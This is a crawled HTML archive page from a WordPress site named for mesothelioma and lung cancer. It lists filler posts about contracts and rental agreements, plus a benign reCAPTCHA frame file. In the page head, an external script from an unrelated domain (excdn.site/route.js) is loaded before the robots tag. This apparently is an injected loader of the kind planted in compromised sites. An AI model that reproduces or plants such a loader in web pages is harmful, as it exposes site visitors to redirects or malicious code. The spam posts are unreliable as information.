

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mesotheliomalungcancernet.com/2023/04
body_size: 7368
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>April | 2023 | Mesotheliomalungcancernet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mesotheliomalungcancernet.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://mesotheliomalungcancernet.com/xmlrpc.php" />
<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Feed" href="http://mesotheliomalungcancernet.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Comments Feed" href="http://mesotheliomalungcancernet.com/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mesotheliomalungcancernet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mesotheliomalungcancernet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mesotheliomalungcancernet.com/xmlrpc.php?rsd" />
</head>

<body class="archive date wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">Mesotheliomalungcancernet</a>
					</span>
				</div>
				<div id="site-description">News, info and help on Mesothelioma and Lung Cancer</div>

										<img src="http://mesotheliomalungcancernet.com/wp-content/uploads/cropped-lung.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mesotheliomalungcancernet.com/">Home</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monthly Archives: <span>April 2023</span>			</h1>






			<div id="post-18568" class="post-18568 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/what-is-the-difference-between-a-unilateral-and-a-bilateral-contract" title="Permalink to What Is the Difference between a Unilateral and a Bilateral Contract" rel="bookmark">What Is the Difference between a Unilateral and a Bilateral Contract</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/what-is-the-difference-between-a-unilateral-and-a-bilateral-contract" title="4:02 pm" rel="bookmark"><span class="entry-date">April 28, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> When entering into a contract, it`s important to understand the terms and conditions that govern it. One of the most significant distinctions is whether it`s a unilateral or bilateral contract. Both have advantages and disadvantages, and it`s essential to &hellip; <a href="http://mesotheliomalungcancernet.com/what-is-the-difference-between-a-unilateral-and-a-bilateral-contract">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/what-is-the-difference-between-a-unilateral-and-a-bilateral-contract#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18563" class="post-18563 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/verizon-cloud-service-level-agreement" title="Permalink to Verizon Cloud Service Level Agreement" rel="bookmark">Verizon Cloud Service Level Agreement</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/verizon-cloud-service-level-agreement" title="9:31 pm" rel="bookmark"><span class="entry-date">April 6, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> Verizon Cloud Service Level Agreement: What You Need to Know If you`re considering using Verizon`s cloud services, it`s important to understand the Service Level Agreement (SLA) that governs the relationship between you and Verizon. An SLA is a contract &hellip; <a href="http://mesotheliomalungcancernet.com/verizon-cloud-service-level-agreement">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/verizon-cloud-service-level-agreement#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18559" class="post-18559 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/this-deed-of-rental-agreement-made-at" title="Permalink to This Deed of Rental Agreement Made at" rel="bookmark">This Deed of Rental Agreement Made at</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/this-deed-of-rental-agreement-made-at" title="11:22 am" rel="bookmark"><span class="entry-date">April 4, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> When it comes to renting a property, a deed of rental agreement is an essential document that outlines the terms and conditions of the rental agreement between the landlord and tenant. The document serves as a legal agreement and &hellip; <a href="http://mesotheliomalungcancernet.com/this-deed-of-rental-agreement-made-at">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/this-deed-of-rental-agreement-made-at#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18489" class="post-18489 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/agreement-for-sale-and-purchase" title="Permalink to Agreement for Sale and Purchase" rel="bookmark">Agreement for Sale and Purchase</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/agreement-for-sale-and-purchase" title="10:25 am" rel="bookmark"><span class="entry-date">April 3, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> An agreement for sale and purchase is a legally binding contract between a seller and a buyer for the transfer of a property. This agreement outlines the terms and conditions of the sale and purchase, including the purchase price, &hellip; <a href="http://mesotheliomalungcancernet.com/agreement-for-sale-and-purchase">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/agreement-for-sale-and-purchase#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">
<center><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 160x600, created 10/04/11 */
google_ad_slot = "8174705491";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://mesotheliomalungcancernet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://mesotheliomalungcancernet.com/donee-beneficiaries-have-no-legal-grounds-to-bring-suit-for-acts-promised-by-contracting-parties">Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/film-shopping-agreement-pdf">Film Shopping Agreement Pdf</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/registered-rent-agreement-in-up">Registered Rent Agreement in up</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/cohesive-agreement">Cohesive Agreement</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/que-significa-facility-agreement">Que Significa Facility Agreement</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://mesotheliomalungcancernet.com/2023/09'>September 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/08'>August 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/07'>July 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/06'>June 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/05'>May 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/04' aria-current="page">April 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/03'>March 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/02'>February 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/01'>January 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/12'>December 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/11'>November 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/10'>October 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/09'>September 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/08'>August 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/07'>July 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/06'>June 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/05'>May 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/04'>April 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/03'>March 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/02'>February 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/01'>January 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/12'>December 2021</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/11'>November 2021</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/10'>October 2021</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://mesotheliomalungcancernet.com/wp-login.php">Log in</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/feed">Entries feed</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">
					Mesotheliomalungcancernet				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-51256-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:28:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B21Lf6M6UXXC5WH7eVRhZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769646510437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>